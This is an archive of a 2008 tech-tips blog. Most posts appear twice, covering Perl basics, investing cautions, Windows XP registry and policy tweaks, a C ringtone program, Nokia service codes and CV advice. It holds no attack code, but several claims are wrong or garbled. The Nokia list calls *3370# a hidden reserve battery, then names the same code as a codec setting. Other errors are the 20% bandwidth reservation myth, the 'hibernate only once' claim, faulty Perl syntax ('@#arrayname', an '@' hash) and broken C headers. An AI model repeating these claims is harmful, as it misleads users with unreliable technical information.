Perl data types and variables
There are three main types of data and four types of variables supported in perl.
Scalar data and variable: scalar data may be integer literals written without a decimal point or an ‘E’ exponent (e.g; 1332, 0x33), floating point literals numbers written with a single decimal point and or an ‘E’ exponent (e.g; 12.3, 3E7), or character string literals that are enclosed in single or double quotes (e.g; “Hello World”). A variable, which holds scalar data, is called a scalar variable. Its name always begins with ‘$’, e.g;
$varint=13, $varfloat=12.3, $varstring=”youth adda”
Array of scalar and array variables: An array is an ordered collection of scalar quantities. It can contain multiple scalars or none at all. Any element of the array can be accessed by an integer index or subscript. Normally, an array containing ‘n’ elements has indices starting at 0 and going to n-1, inclusive (1, 2, 3), (‘a’, ’b’, ‘c’), ( ) are some example of array of scalars. Any variable holding an array of scalars is called an array variable and its name should start with ‘@’, e.g; @vararray=(1, 2, 3). There exists a scalar variable @#arrayname, where arrayname is the name of the array for every array that contains a subscript of the last element of the array.
Associative array of scalars and associative array: An associative array contains any number of elements that may be indexed by arbitrary character strings, e.g; (“color”, “black”, “red” 6.8). You might think that associative array elements look the same as normal array elements. But there is a difference. In associative arrays, a successive pair represents the index or key and the value respectively. An associative array is a power feature of perl. Any variable holding an associative array of scalars is called associative array variable, and its name should start with ‘%’, e.g; @varassocarray = (“color”, “black”, “red” 5.6). The key () function can be used to get the array of all keys related to an associated array.
There is a significant difference between using the single quote and the double quote to delimit strings. If a string is delimited by a pair of single quote, then all characters within the string are taken literally, and there will be no substitution. If the string is delimited by double-quotes, a number of escape sequences will be allowed, and perl will substitute the value of the variables appearing in the string.
We will take a look at the expressions of perl in third part.
Enjoy learning!!
Ads
Saturday, December 27, 2008
Friday, December 26, 2008
Introducing Perl
Perl (Practical Extraction and Report Language) is a script language originally developed by Larry wall. perl is optimized for string manipulation, I/O, and system tasks. It has a very large set of built-in functions for a variety of tasks. In perl, there is no need to explicitly declare variables and you don’t also have to pre-declare the size of strings or of arrays. All variables have predictable defaults values until explicitly set. Perl is an interpreted language in the sense that your perl program’s source code can be directly executed. You don’t have to compile your program explicitly, but when you run your program, it is first compiled into byte code, and then converted into machine instructions as the program runs. Hence, perl basically lies between compiled and interpreted languages.
First Perl Program
Let us start with writing the traditional Hello World program in perl.
#!/usr/bin/perl
#
#The Traditional Hello World program
#
print ‘Hello World’; #print the string on
standard output
The first line of every perl program tells the machine what to do when this text file is executed and where the perl binary is located in the system, so that the machine can execute the text file through perl. After the first line, anything starting with # is treated as comments, and everything else is a perl statement, which must end with a semicolon. The print function is used to output information to a standard output or to a file. In our case it prints out the string ‘Hello world’ to the standard output. Type the above program in your choice of editor and save it. Now you have written first program in perl. To run this program, first change its mode. To make the file executable, use the following commands:
chmod +x filename
Where filename is the name of the file. Finally, run the program using one of the following commands;
perl filename
./filename
This is all you have to write to run your first perl program.
In next section we will look at the basic elements of the perl.
First Perl Program
Let us start with writing the traditional Hello World program in perl.
#!/usr/bin/perl
#
#The Traditional Hello World program
#
print ‘Hello World’; #print the string on
standard output
The first line of every perl program tells the machine what to do when this text file is executed and where the perl binary is located in the system, so that the machine can execute the text file through perl. After the first line, anything starting with # is treated as comments, and everything else is a perl statement, which must end with a semicolon. The print function is used to output information to a standard output or to a file. In our case it prints out the string ‘Hello world’ to the standard output. Type the above program in your choice of editor and save it. Now you have written first program in perl. To run this program, first change its mode. To make the file executable, use the following commands:
chmod +x filename
Where filename is the name of the file. Finally, run the program using one of the following commands;
perl filename
./filename
This is all you have to write to run your first perl program.
In next section we will look at the basic elements of the perl.
Thursday, December 25, 2008
BEFORE YOU INVEST YOUR MONEY, INVEST SOME TIME
Here are some useful points to bear in mind before you invest in the markets:
1. Make sure your broker is registered with the SEBI and the Exchanges and do not deal with unregistered intermediaries.
2. All investments carry risk of some kind. Investors should always know the risk that they are taking and invest to match their risk tolerance.
3. Do not be misled by market rumours, luring advertisements or 'hot tips of the day'.
4. Take informed decisions by studying the fundamentals of the company. Find out the Business the company is into, the future prospects, quality of management, past track records etc. Sources of knowing about a company are through annunal reports, economic magazines, databases available with vendors etc.
5. If anyone, including your financial advisor, advises you to invest in a company, be cautious. Spend some time checking out about the company before investing.
6. Do not be attracted by announcements of excellent results / news reports about a company. Do your own research before investing in any stock.
7. Do not attracted to stocks based on what an internet website, research reports, addvisories promote, unless you have done an adequate study of the company.
8. Investing in very low priced of stocks or what are known as penny stocks do not guarantee high returns.
9. Be cautions about stocks which show a sudden spurt in price or trading activity.
10. Any advice or tip taht claims that there are huge returns expected, especially for acting quickly, may be risky and may lead to losing some, most, or all of your money.
Happy Trading!!
1. Make sure your broker is registered with the SEBI and the Exchanges and do not deal with unregistered intermediaries.
2. All investments carry risk of some kind. Investors should always know the risk that they are taking and invest to match their risk tolerance.
3. Do not be misled by market rumours, luring advertisements or 'hot tips of the day'.
4. Take informed decisions by studying the fundamentals of the company. Find out the Business the company is into, the future prospects, quality of management, past track records etc. Sources of knowing about a company are through annunal reports, economic magazines, databases available with vendors etc.
5. If anyone, including your financial advisor, advises you to invest in a company, be cautious. Spend some time checking out about the company before investing.
6. Do not be attracted by announcements of excellent results / news reports about a company. Do your own research before investing in any stock.
7. Do not attracted to stocks based on what an internet website, research reports, addvisories promote, unless you have done an adequate study of the company.
8. Investing in very low priced of stocks or what are known as penny stocks do not guarantee high returns.
9. Be cautions about stocks which show a sudden spurt in price or trading activity.
10. Any advice or tip taht claims that there are huge returns expected, especially for acting quickly, may be risky and may lead to losing some, most, or all of your money.
Happy Trading!!
Transferring Hotmail messages to Microsoft Outlook
Qus: I want to know how to transfer Hotmail messages to Microsoft Outlook, not to Outlook Express?
Asked by: Aditya Virk
Via e-mail
You can set up a Hotmail account only if you have Outlook 2002. If your version is earlier than 2002, then chances are you won't be able to create a Hotmail account. To download your Hotmail message, go to Tools > E-mail Accounts > Add a New account and click Next. When asked which protocol to use, select HTTP and click Next. Now type your Hotmail login name for User Name: and ensure that Hotmail is displayed in the top right box. Click Next and then Finish. The next time you click on Send/Receive, Outlook will download the mail from your Hotmail account.
Asked by: Aditya Virk
Via e-mail
You can set up a Hotmail account only if you have Outlook 2002. If your version is earlier than 2002, then chances are you won't be able to create a Hotmail account. To download your Hotmail message, go to Tools > E-mail Accounts > Add a New account and click Next. When asked which protocol to use, select HTTP and click Next. Now type your Hotmail login name for User Name: and ensure that Hotmail is displayed in the top right box. Click Next and then Finish. The next time you click on Send/Receive, Outlook will download the mail from your Hotmail account.
Sunday, December 14, 2008
Cyclic redundancy check data errors
What does 'cyclic redundancy check error' mean?
There are plenty of technical resources on the Web that discuss cyclic redundancy checks (CRCs). Most times you won't need to worry about this technobabble. That is, until one it day it suddenly appears and you think - what the hell does that mean? In simple terms, a CRC is bit of mathematics used to ensure that your data is OK when being transfered. It's a checking procedure that quickly identifies when data has been damaged. If you get this message, it means that the file being read by your PC or software is corrupted. However, it does not mean all the data is lost forever. When data is transfered, it is usually in small blocks and each block is given a CRC value. If something goes wrong with the data between the time it leaves the source and arrives at its destination, the CRC sent at the source will no longer match the one that is calculated when the data arrives - this is when the cyclic redundancy check error will appear.
The most common time you will see the cyclic redundancy check error message is when trying to read data from a damaged CD or DVD. Just before it appears, your CD/DVD drive will probably grind and whirl away - your PC may also become a little slugglish.
There are plenty of technical resources on the Web that discuss cyclic redundancy checks (CRCs). Most times you won't need to worry about this technobabble. That is, until one it day it suddenly appears and you think - what the hell does that mean? In simple terms, a CRC is bit of mathematics used to ensure that your data is OK when being transfered. It's a checking procedure that quickly identifies when data has been damaged. If you get this message, it means that the file being read by your PC or software is corrupted. However, it does not mean all the data is lost forever. When data is transfered, it is usually in small blocks and each block is given a CRC value. If something goes wrong with the data between the time it leaves the source and arrives at its destination, the CRC sent at the source will no longer match the one that is calculated when the data arrives - this is when the cyclic redundancy check error will appear.
The most common time you will see the cyclic redundancy check error message is when trying to read data from a damaged CD or DVD. Just before it appears, your CD/DVD drive will probably grind and whirl away - your PC may also become a little slugglish.
Tuesday, December 9, 2008
Monday, December 8, 2008
Hide or lock your computer drives.
Just check the following step.
HKEY_CURRENT_USER\Software\Microsoft\Windows\Curre ntVersion\Policies\Explorer
now right click in right side pane and create DWORD Value
Rename it as “NoViewOnDrive” (for locking drive)
or
Rename it as “NoDrives” (for Hiding drive)
Double click on it and put some numbers to lock your desired Drive and click ok.
DRIVE NOS.
FOR A : 1
FOR C : 4
FOR D : 8
FOR E : 16
FOR F : 32
FOR G : 64
FOR H : 128
finally restart or log-off the computer to take effect.
Keep in mind that “0″ is Default Value to Disable or remove this setting..
After locking the drive when you try to open it, you will see a msgbox like this
“This operation has been cancelled due to restrictions in effect on this computer. Please contact your system administrator”
Enjoy Hacking..
HKEY_CURRENT_USER\Software\Microsoft\Windows\Curre ntVersion\Policies\Explorer
now right click in right side pane and create DWORD Value
Rename it as “NoViewOnDrive” (for locking drive)
or
Rename it as “NoDrives” (for Hiding drive)
Double click on it and put some numbers to lock your desired Drive and click ok.
DRIVE NOS.
FOR A : 1
FOR C : 4
FOR D : 8
FOR E : 16
FOR F : 32
FOR G : 64
FOR H : 128
finally restart or log-off the computer to take effect.
Keep in mind that “0″ is Default Value to Disable or remove this setting..
After locking the drive when you try to open it, you will see a msgbox like this
“This operation has been cancelled due to restrictions in effect on this computer. Please contact your system administrator”
Enjoy Hacking..
Sunday, December 7, 2008
Who Used Your Pc In Your Absence,what Did He Do?
Just go start > run >eventvwr.msc
Events are stored in three log files: Application, Security, and System. These logs can be reviewed and archived.
For our purposes we want the System log. Click on “System” in the left-hand column for a list of events.
Look for a date and time when you weren’t home and your computer should have been off.
Double click on the eg: info and it will show you the detail.
You can also use this log to see how long someone was on the computer. Just look at the time the computer was turned on and off for that day.
Hope u all will like it.
Events are stored in three log files: Application, Security, and System. These logs can be reviewed and archived.
For our purposes we want the System log. Click on “System” in the left-hand column for a list of events.
Look for a date and time when you weren’t home and your computer should have been off.
Double click on the eg: info and it will show you the detail.
You can also use this log to see how long someone was on the computer. Just look at the time the computer was turned on and off for that day.
Hope u all will like it.
Saturday, December 6, 2008
Friday, December 5, 2008
How to increase your internet connection speed
If you have Windows XP, try this.
You should be logged as Administrator (not even accounts with administrator privileges).
1. Start - Run - type gpedit.msc.
2. Expand the Local Computer Policy / Administrative Templates / Network Branch.
3. Highlight the QoS Packet Scheduler in left panel.
4. In right panel double click the Limit reservable bandwidth setting.
5. On setting tab check the Enabled item.
6. Where it says Bandwidth limit % change it to read 0.
The problem is, XP seems to want to reserve 20% of the bandwidth for itself.
Even with QoS disabled, even when this item is disabled. So why not use it to your advantage.
To demonstrate the problem with this on stand alone machines start up a big download from a server with an FTP client.
Try to find a server that doesn’t max out your bandwidth. In this case you want a slow to medium speed server to demonstrate this.
Let it run for a couple of minutes to get stable.
The start up another download from the same server with another instance of your FTP client.
You will notice that the available bandwidth is now being fought over and one of the clients
download will be very slow or both will slow down when they should both be using the available bandwidth.
Using this “tweak” both clients will have a fair share of the bandwidth and will not fight over the bandwidth.
Enjoy Hacking.
You should be logged as Administrator (not even accounts with administrator privileges).
1. Start - Run - type gpedit.msc.
2. Expand the Local Computer Policy / Administrative Templates / Network Branch.
3. Highlight the QoS Packet Scheduler in left panel.
4. In right panel double click the Limit reservable bandwidth setting.
5. On setting tab check the Enabled item.
6. Where it says Bandwidth limit % change it to read 0.
The problem is, XP seems to want to reserve 20% of the bandwidth for itself.
Even with QoS disabled, even when this item is disabled. So why not use it to your advantage.
To demonstrate the problem with this on stand alone machines start up a big download from a server with an FTP client.
Try to find a server that doesn’t max out your bandwidth. In this case you want a slow to medium speed server to demonstrate this.
Let it run for a couple of minutes to get stable.
The start up another download from the same server with another instance of your FTP client.
You will notice that the available bandwidth is now being fought over and one of the clients
download will be very slow or both will slow down when they should both be using the available bandwidth.
Using this “tweak” both clients will have a fair share of the bandwidth and will not fight over the bandwidth.
Enjoy Hacking.
Thursday, December 4, 2008
Disable Writing to USB Drives
A common security concern at organizations is allowing users to plug in a usb flash drive, because they could so easily copy corporate data.
Since Windows XP SP2, you can disable writing to USB devices altogether using a simple registry hack.
Here it is:
[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\StorageDevicePolicies]
“WriteProtect”=dword:00000001
Since Windows XP SP2, you can disable writing to USB devices altogether using a simple registry hack.
Here it is:
[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\StorageDevicePolicies]
“WriteProtect”=dword:00000001
Hibernate function in windows XP
The Hibernate function on Windows XP is basically the same as stand by, but with one difference. The files and programs you have open will temporarily be saved onto a specific location on the hard drive, instead of RAM.
This means that the computer can be switched off while hibernating and it will consume no power. When you turn your Windows XP on again, everything will open instantly, just like after a standby. No startup screens and waste of time.
But there is one problem with hibernate - you can only do it once. For some unexplained reason, Windows can’t hibernate severeral times in a row. The temporary hibernate file on your hard drive can’t be overwritten and you need to do a normal shutdown before you can hibernate again. I hope this problem will be fixed in future versions of Windows.
How to Hibernate
Another mystery is why the hibernate button isn’t shown on the shutdown menu by default. After all, hibernating is a lot better than standing by -no power consumption, longer than standby, computer can be turned off and makes no noise…
Anyway, to hibernate, go to the shutdown menu as usual: Start -> Turn Off Computer and hold down the shift key to relpace “stand by” with “hibernate”.
This means that the computer can be switched off while hibernating and it will consume no power. When you turn your Windows XP on again, everything will open instantly, just like after a standby. No startup screens and waste of time.
But there is one problem with hibernate - you can only do it once. For some unexplained reason, Windows can’t hibernate severeral times in a row. The temporary hibernate file on your hard drive can’t be overwritten and you need to do a normal shutdown before you can hibernate again. I hope this problem will be fixed in future versions of Windows.
How to Hibernate
Another mystery is why the hibernate button isn’t shown on the shutdown menu by default. After all, hibernating is a lot better than standing by -no power consumption, longer than standby, computer can be turned off and makes no noise…
Anyway, to hibernate, go to the shutdown menu as usual: Start -> Turn Off Computer and hold down the shift key to relpace “stand by” with “hibernate”.
C CODE TO GENERATE AIRTEL TUNE
Headers files are dos and stdio.
#include
#include
float main(void)
{
float A,Bb,D,G,F;
A = 440; G = 780; Bb = 461; D = 586; F = 687;
sound(G); delay(500); nosound();
sound(G); delay(250); nosound();
sound(G); delay(250); nosound();
sound(G); delay(500); nosound();
sound(2*D); delay(500); nosound();
sound(2*A); delay(250); nosound();
sound(2*Bb); delay(250); nosound();
sound(2*A); delay(250); nosound();
sound(G); delay(250); nosound();
sound(F); delay(500); nosound();
sound(2*A); delay(500); nosound();
sound(G); delay(250); nosound();
sound(2*A); delay(250); nosound();
sound(G); delay(250); nosound();
sound(F); delay(250);
sound(G); delay(250);
sound(2*A); delay(250);
sound(2*Bb); delay(500);
sound(2*A); delay(500);
sound(G); delay(250);
sound(F); delay(250);
sound(D); delay(500); nosound();
sound(G); delay(500); nosound();
sound(G); delay(250); nosound();
sound(G); delay(250); nosound();
sound(G); delay(500); nosound();
sound(2*D); delay(500); nosound();
sound(2*A); delay(250); nosound();
sound(2*Bb); delay(250); nosound();
sound(2*A); delay(250); nosound();
sound(G); delay(250); nosound();
sound(F); delay(500); nosound();
sound(2*A); delay(500); nosound();
sound(G); delay(250); nosound();
sound(2*A); delay(250); nosound();
sound(G); delay(250); nosound();
sound(F); delay(250);
sound(G); delay(250);
sound(2*A); delay(250);
sound(2*Bb); delay(500);
sound(2*A); delay(500);
sound(G); delay(250);
sound(F); delay(250);
sound(D); delay(500); nosound();
sound(2*A); delay(250); nosound();
sound(G); delay(250); nosound();
sound(F); delay(250);
sound(G); delay(250);
sound(2*A); delay(250);
sound(2*Bb); delay(500);
sound(2*A); delay(500);
sound(G); delay(250);
sound(F); delay(250);
sound(D); delay(500); nosound();
sound(2*A); delay(250); nosound();
sound(G); delay(250); nosound();
sound(F); delay(250);
sound(G); delay(250);
sound(2*A); delay(250);
sound(2*Bb); delay(500);
sound(2*A); delay(500);
sound(G); delay(250);
sound(F); delay(250);
sound(D); delay(500); nosound();
return 0;
}
Have fun..
#include
#include
float main(void)
{
float A,Bb,D,G,F;
A = 440; G = 780; Bb = 461; D = 586; F = 687;
sound(G); delay(500); nosound();
sound(G); delay(250); nosound();
sound(G); delay(250); nosound();
sound(G); delay(500); nosound();
sound(2*D); delay(500); nosound();
sound(2*A); delay(250); nosound();
sound(2*Bb); delay(250); nosound();
sound(2*A); delay(250); nosound();
sound(G); delay(250); nosound();
sound(F); delay(500); nosound();
sound(2*A); delay(500); nosound();
sound(G); delay(250); nosound();
sound(2*A); delay(250); nosound();
sound(G); delay(250); nosound();
sound(F); delay(250);
sound(G); delay(250);
sound(2*A); delay(250);
sound(2*Bb); delay(500);
sound(2*A); delay(500);
sound(G); delay(250);
sound(F); delay(250);
sound(D); delay(500); nosound();
sound(G); delay(500); nosound();
sound(G); delay(250); nosound();
sound(G); delay(250); nosound();
sound(G); delay(500); nosound();
sound(2*D); delay(500); nosound();
sound(2*A); delay(250); nosound();
sound(2*Bb); delay(250); nosound();
sound(2*A); delay(250); nosound();
sound(G); delay(250); nosound();
sound(F); delay(500); nosound();
sound(2*A); delay(500); nosound();
sound(G); delay(250); nosound();
sound(2*A); delay(250); nosound();
sound(G); delay(250); nosound();
sound(F); delay(250);
sound(G); delay(250);
sound(2*A); delay(250);
sound(2*Bb); delay(500);
sound(2*A); delay(500);
sound(G); delay(250);
sound(F); delay(250);
sound(D); delay(500); nosound();
sound(2*A); delay(250); nosound();
sound(G); delay(250); nosound();
sound(F); delay(250);
sound(G); delay(250);
sound(2*A); delay(250);
sound(2*Bb); delay(500);
sound(2*A); delay(500);
sound(G); delay(250);
sound(F); delay(250);
sound(D); delay(500); nosound();
sound(2*A); delay(250); nosound();
sound(G); delay(250); nosound();
sound(F); delay(250);
sound(G); delay(250);
sound(2*A); delay(250);
sound(2*Bb); delay(500);
sound(2*A); delay(500);
sound(G); delay(250);
sound(F); delay(250);
sound(D); delay(500); nosound();
return 0;
}
Have fun..
HIDDEN MUSIC
Microsoft Windows XP is playing a cool music during installation. It is a pleasant little tune that you’ve probably never heard,
unless you were present when Windows was being installed on your PC. After that it’s never played again,
unless you know where to look for it.
To hear what you’ve been missing, just follow these:
Make you way to C:\WINDOWS\system32\oobe\images and look for a file called “Title.wma” or possibly “Windows welcome music.wma”.
It is around 2.56Mb in size. Just double click the file and this will open Windows Media Player, or your defaul player
and it will proceed to serenade you with a more than 5 minutes music. It’s up to you to repeat it.
Enjoy lol!!
unless you were present when Windows was being installed on your PC. After that it’s never played again,
unless you know where to look for it.
To hear what you’ve been missing, just follow these:
Make you way to C:\WINDOWS\system32\oobe\images and look for a file called “Title.wma” or possibly “Windows welcome music.wma”.
It is around 2.56Mb in size. Just double click the file and this will open Windows Media Player, or your defaul player
and it will proceed to serenade you with a more than 5 minutes music. It’s up to you to repeat it.
Enjoy lol!!
Display a banner each time Windows boots
Hey Try this.
1. Go to the key HKEY_LOCAL_MACHINESOFTWAREMicrosoftWindowsCurrentVersionWinLogon
2. Create a new string value in the right pane named LegalNoticeCaption and enter the value that you want to see in the menubar.
3. Create a new string value and name it LegalNoticeText. Modify it and insert the message you want to display each time Windows boots.
Enjoy Hacking.
1. Go to the key HKEY_LOCAL_MACHINESOFTWAREMicrosoftWindowsCurrentVersionWinLogon
2. Create a new string value in the right pane named LegalNoticeCaption and enter the value that you want to see in the menubar.
3. Create a new string value and name it LegalNoticeText. Modify it and insert the message you want to display each time Windows boots.
Enjoy Hacking.
Tuesday, December 2, 2008
Hack your cell phone
For Nokia User
1 Imagine your cell battery is very low, you are expecting an important call and you don't have a charger.
Nokia instrument comes with a reserve battery. To activate, key is "*3370#"
Your cell will restart with this reserve and your instrument will show a 50% increase in battery.
This reserve will get charged when you charge your cell next time.
*3370# Activate Enhanced Full Rate Codec (EFR)-Your phone uses the best sound quality but talk time is reduced by approx. 5%
#3370# Deactivate Enhanced Full Rate Codec( EFR)
*#4720# Activate Half Rate Codec - Your phone uses a lower quality sound
but you should gain approx 30% more Talk Time
*#4720# Deactivate Half Rate Codec
2 *#0000# Displays your phones software version,
1st Line : software Version,
2nd Line : Software Release Date,
3rd Line : Compression Type
3 *#9999# Phones software version if *#0000# does not work.
4 *#06# For checking the International Mobile Equipment Identity (IMEI Number)
5 #pw+1234567890+1# Provider Lock Status. (Use the "*" button to obtain the "p,w" and "+" symbols)
6 #pw+1234567890+2# Network Lock Status. (Use the "*" button to obtain the "p,w" and "+" symbols)
7 #pw+1234567890+3# Country Lock Status. (use the "*" button to obtain the "p,w" and "+" symbols)
8 #pw+1234567890+4# SIM Card Lock Status.(use the "*" button to obtain the "p,w" and "+" symbols)
9 *#147# (Vodafone) this lets you know who called you last *#1471# Last call (Only Vodafone)
10 *#21# Allows you to check the number that "All Calls" are diverted To
11 *#2640# Displays security code in use
12 *#30# Lets you see the private number
13 *#43# Allows you to check the "Call Waiting" status of your phone.
14 *#61# Allows you to check the number that "On No Reply" calls are diverted to
15 *#62# Allows you to check the number that "Divert If Unreachable(no service)" calls are diverted to
16 *#67# Allows you to check the number that "On Busy Calls" are diverted to
17 *#67705646# Removes operator logo on 3310 & 3330
18 *#73# Reset phone timers and game scores
19 *#746025625# Displays the SIM Clock status, if your phone supports this power saving feature "SIM Clock Stop Allowed", it
means you will get the best standby time possible
20 *#7760# Manufactures code
21 *#7780# Restore factory settings
22 *#8110# Software version for the nokia 8110
23 *#92702689# (to remember *#WAR0ANTY#)
Displays -
1.Serial Number,
2.Date Made
3.Purchase Date,
4.Date of last repair (0000 for no repairs),
5.Transfer User Data.
To exit this mode -you need to switch your phone off then on again
24 *#94870345123456789# Deactivate the PWM-Mem
25 **21*number# Turn on "All Calls" diverting to the phone number entered
26 **61*number# Turn on "No Reply" diverting to the phone number entered
27 **67*number# Turn on "On Busy" diverting to the phone number entered
Enjoy lol;
1 Imagine your cell battery is very low, you are expecting an important call and you don't have a charger.
Nokia instrument comes with a reserve battery. To activate, key is "*3370#"
Your cell will restart with this reserve and your instrument will show a 50% increase in battery.
This reserve will get charged when you charge your cell next time.
*3370# Activate Enhanced Full Rate Codec (EFR)-Your phone uses the best sound quality but talk time is reduced by approx. 5%
#3370# Deactivate Enhanced Full Rate Codec( EFR)
*#4720# Activate Half Rate Codec - Your phone uses a lower quality sound
but you should gain approx 30% more Talk Time
*#4720# Deactivate Half Rate Codec
2 *#0000# Displays your phones software version,
1st Line : software Version,
2nd Line : Software Release Date,
3rd Line : Compression Type
3 *#9999# Phones software version if *#0000# does not work.
4 *#06# For checking the International Mobile Equipment Identity (IMEI Number)
5 #pw+1234567890+1# Provider Lock Status. (Use the "*" button to obtain the "p,w" and "+" symbols)
6 #pw+1234567890+2# Network Lock Status. (Use the "*" button to obtain the "p,w" and "+" symbols)
7 #pw+1234567890+3# Country Lock Status. (use the "*" button to obtain the "p,w" and "+" symbols)
8 #pw+1234567890+4# SIM Card Lock Status.(use the "*" button to obtain the "p,w" and "+" symbols)
9 *#147# (Vodafone) this lets you know who called you last *#1471# Last call (Only Vodafone)
10 *#21# Allows you to check the number that "All Calls" are diverted To
11 *#2640# Displays security code in use
12 *#30# Lets you see the private number
13 *#43# Allows you to check the "Call Waiting" status of your phone.
14 *#61# Allows you to check the number that "On No Reply" calls are diverted to
15 *#62# Allows you to check the number that "Divert If Unreachable(no service)" calls are diverted to
16 *#67# Allows you to check the number that "On Busy Calls" are diverted to
17 *#67705646# Removes operator logo on 3310 & 3330
18 *#73# Reset phone timers and game scores
19 *#746025625# Displays the SIM Clock status, if your phone supports this power saving feature "SIM Clock Stop Allowed", it
means you will get the best standby time possible
20 *#7760# Manufactures code
21 *#7780# Restore factory settings
22 *#8110# Software version for the nokia 8110
23 *#92702689# (to remember *#WAR0ANTY#)
Displays -
1.Serial Number,
2.Date Made
3.Purchase Date,
4.Date of last repair (0000 for no repairs),
5.Transfer User Data.
To exit this mode -you need to switch your phone off then on again
24 *#94870345123456789# Deactivate the PWM-Mem
25 **21*number# Turn on "All Calls" diverting to the phone number entered
26 **61*number# Turn on "No Reply" diverting to the phone number entered
27 **67*number# Turn on "On Busy" diverting to the phone number entered
Enjoy lol;
Wednesday, November 26, 2008
Tips on writing a good CV
What is a CV?
Your CV is your marketing brochure through which the prospective employer decides whether he wants to see you for an interview or not.
What is the purpose of a CV?
The purpose of your CV is to fetch you an interview call.
How to write a good CV?
Include the relevant information. Your CV may require a little bit of modification according to the type of opening you are applying for. You may need to expose different facets of your personality and work experience for different openings.
Prioritize the information
A recruiter is not interested in knowing your father's name on opening up your CV. He would rather prefer to know about your educational background, if you are a fresher and your work experience, if you an experienced job seeker. Prioritize the information in the CV to maintain the attention of the recruiter.
Emphasize at right place
Learn to emphasize at right place in the CV. If you think, any of your particular achievements gives you a cutting edge over other job seekers for a particular opening, emphasize on it. For e.g. if you are a fresher and you have been a topper of your college or university, it is worth mentioning and emphasizing in the CV. Similarly, if you are an experienced worker and your particular achievement has been acknowledged by your employer, which you think can add more value to your CV while applying for a particular position, emphasize on it.
Use more impactful words
Use words which demostrate your control over things. For e.g. managed, achieved, counselled.
Use figures
Use some figures to show the extent of your activities and their impact. For e.g. Planned raw material requirements for 10 manufacturing units of the company, across 5 states.
Don't be verbose
Try to keep your CV precise and to the point. Don't fill it up with extra words. You might land up losing the recruiters attention.
Don't dump the information
A neat CV attracts the recruiter more than the one which has information dumped on it. Provide all the relevant information but in a neat and attractive manner.
Check for spellings and grammar
Try to keep your CV free of any spelling mistakes and bad grammar. They put the recruiter off.
Key areas of a good CV
While writing a CV you must first think, what is it that you want to communicate to the recruiter through your CV. Now, write your CV keeping your objective in mind. Following are the key areas which if well written catch the immediate attention of the employer.
Executive/Career summary
A well written, short and simple executive summary at the beginning of your CV will catch the immediate attention of the recruiter. Keep it short and to the point while trying to focus on your key strengths and achievements, relevant to the position.
Work experience/ Educational background
If you have a work experience, mention it after the executive summary in a chronologically descending manner with the job profile. If you are a fresher educational back ground should find this place in your CV. Mentioning acievements rather than responsibilities is more impactful.
Mention about your achievements
Mentioning achievements out of work also plays an important role. For e.g. Elected college vice president during graduation. This demostrates your leadership quality.
Avoid using "I"," my" in your CV
The recruiter knows well that you are talking about yourself in your CV. Avoid the use of words like I , my in your CV.
It makes you look egomaniac.
Your CV is your marketing brochure through which the prospective employer decides whether he wants to see you for an interview or not.
What is the purpose of a CV?
The purpose of your CV is to fetch you an interview call.
How to write a good CV?
Include the relevant information. Your CV may require a little bit of modification according to the type of opening you are applying for. You may need to expose different facets of your personality and work experience for different openings.
Prioritize the information
A recruiter is not interested in knowing your father's name on opening up your CV. He would rather prefer to know about your educational background, if you are a fresher and your work experience, if you an experienced job seeker. Prioritize the information in the CV to maintain the attention of the recruiter.
Emphasize at right place
Learn to emphasize at right place in the CV. If you think, any of your particular achievements gives you a cutting edge over other job seekers for a particular opening, emphasize on it. For e.g. if you are a fresher and you have been a topper of your college or university, it is worth mentioning and emphasizing in the CV. Similarly, if you are an experienced worker and your particular achievement has been acknowledged by your employer, which you think can add more value to your CV while applying for a particular position, emphasize on it.
Use more impactful words
Use words which demostrate your control over things. For e.g. managed, achieved, counselled.
Use figures
Use some figures to show the extent of your activities and their impact. For e.g. Planned raw material requirements for 10 manufacturing units of the company, across 5 states.
Don't be verbose
Try to keep your CV precise and to the point. Don't fill it up with extra words. You might land up losing the recruiters attention.
Don't dump the information
A neat CV attracts the recruiter more than the one which has information dumped on it. Provide all the relevant information but in a neat and attractive manner.
Check for spellings and grammar
Try to keep your CV free of any spelling mistakes and bad grammar. They put the recruiter off.
Key areas of a good CV
While writing a CV you must first think, what is it that you want to communicate to the recruiter through your CV. Now, write your CV keeping your objective in mind. Following are the key areas which if well written catch the immediate attention of the employer.
Executive/Career summary
A well written, short and simple executive summary at the beginning of your CV will catch the immediate attention of the recruiter. Keep it short and to the point while trying to focus on your key strengths and achievements, relevant to the position.
Work experience/ Educational background
If you have a work experience, mention it after the executive summary in a chronologically descending manner with the job profile. If you are a fresher educational back ground should find this place in your CV. Mentioning acievements rather than responsibilities is more impactful.
Mention about your achievements
Mentioning achievements out of work also plays an important role. For e.g. Elected college vice president during graduation. This demostrates your leadership quality.
Avoid using "I"," my" in your CV
The recruiter knows well that you are talking about yourself in your CV. Avoid the use of words like I , my in your CV.
It makes you look egomaniac.
Tuesday, November 25, 2008
How to Change Your Ip Within minutes
Change your IP within a minutes, Just follow me.
1. Click on “Start” in the bottom left hand corner of screen
2. Click on “Run”
3. Type in “command” and hit ok
You should now be at an MSDOS prompt screen.
4. Type “ipconfig /release” just like that, and hit “enter”
5. Type “exit” and leave the prompt
6. Right-click on “Network Places” or “My Network Places” on your desktop.
7. Click on “properties”
You should now be on a screen with something titled “Local Area Connection”, or
something close to that, and, if you have a network hooked up, all of your other
networks.
8. Right click on “Local Area Connection” and click “properties”
9. Double-click on the “Internet Protocol (TCP/IP)” from the list under the
“General” tab
10. Click on “Use the following IP address” under the “General” tab
11. Create an IP address.
12. Press “Tab” and it should automatically fill in the “Subnet Mask” section
with default numbers.
13. Hit the “Ok” button here
14. Hit the “Ok” button again
You should now be back to the “Local Area Connection” screen.
15. Right-click back on “Local Area Connection” and go to properties again.
16. Go back to the “TCP/IP” settings
17. This time, select “Obtain an IP address automatically”
18. Hit “Ok”
19. Hit “Ok” again
20. You now have a new IP address
Enjoy lol!!
1. Click on “Start” in the bottom left hand corner of screen
2. Click on “Run”
3. Type in “command” and hit ok
You should now be at an MSDOS prompt screen.
4. Type “ipconfig /release” just like that, and hit “enter”
5. Type “exit” and leave the prompt
6. Right-click on “Network Places” or “My Network Places” on your desktop.
7. Click on “properties”
You should now be on a screen with something titled “Local Area Connection”, or
something close to that, and, if you have a network hooked up, all of your other
networks.
8. Right click on “Local Area Connection” and click “properties”
9. Double-click on the “Internet Protocol (TCP/IP)” from the list under the
“General” tab
10. Click on “Use the following IP address” under the “General” tab
11. Create an IP address.
12. Press “Tab” and it should automatically fill in the “Subnet Mask” section
with default numbers.
